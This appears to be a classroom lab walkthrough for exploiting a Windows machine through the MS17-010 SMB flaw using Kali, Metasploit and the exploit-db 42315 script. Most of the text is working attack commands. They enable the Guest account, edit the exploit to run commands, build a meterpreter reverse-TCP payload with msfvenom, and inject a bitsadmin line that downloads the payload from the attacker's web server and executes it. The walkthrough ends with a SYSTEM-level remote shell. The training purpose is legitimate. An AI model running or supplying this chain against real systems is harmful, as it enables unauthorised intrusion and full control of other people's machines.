
Click Start and type SHARING
Open "Network and Sharing Center"
Turn on these options, as shown below:


Open an Administrator Command Prompt and execute this command to enable the Guest account:
net user guest /active:yes
Note the target's IP address.
On Kali, in a Terminal window, execute these commands, one at a time.
Replace the IP address with the IP address of your Windows target.
msfconsole

use auxiliary/scanner/smb/pipe_auditor
show info
set RHOSTS 172.16.1.191
exploit
wget https://www.exploit-db.com/download/42315
wget https://github.com/worawit/MS17-010/raw/master/mysmb.py
python 42315

We need to put the username into the exploit file.
On Kali, in a Terminal window, execute this command:
nano 42315
Press Ctrl+X, Y, Enter to save the file.
On Kali, in a Terminal window, execute this command to exploit the target, replacing the IP address with the IP address of your Windows target:
python 42315 172.16.1.191 netlogon



To see if it worked, on the Windows target, click Start, Computer.
Open drive C:. The pwned file should be visible, as shown below.
Save a FULL DESKTOP image with the filename Proj 15xa from Your Name.
It's a good practice to keep any script that works, and copy it to a new script when making changes, so we'll do that.
On Kali, in a Terminal window, execute these commands to copy the exploit to a file named romance.py, and edit it with nano.
cp 42315 romance.py
nano romance.py

Press Enter.

Nano finds the string. Notice the red line beginning with "#service_exec", highlighted in the image below.

Remove the # character at the start of that line, as shown below. This uncomments it, so the command line inside it will execute. This command line creates a file named "pwned_exec".

Save the file with Ctrl+X, Y, Enter.
python romance.py 172.16.1.191 netlogon

However, the exploit worked. To see that, on the Windows target, click Start, Computer.
Open drive C:. The pwned_exec file should be visible, as shown below.
Adjust the IP address to match the IP address of your Kali machine (the C&C server). This shell will use the default port of 4444.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.188 -f exe-service > /var/www/html/shell-service.exe
service apache2 start

msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
nano romance.py
Press Enter.

Nano finds the string. As before, we will modify the line beginning with "service_exec", highlighted in the image below.
In that line, carefully delete the text between the single quotes, as shown below.

Insert this line between the single quotes, as shown below. Replace the IP address with the IP address of your Kali machine.
cmd /c bitsadmin /transfer wcb /priority high http://172.16.1.188/shell-service.exe C:\shell-service.exe && C:\shell-service.exe
Save the file with Ctrl+X, Y, Enter.
python romance.py 172.16.1.191 netlogon


The Meterpreter window shows a shell opening.
Execute these commands to interact with the shell and see who you are: you are SYSTEM, as shown below.
sessions -i 1
getuid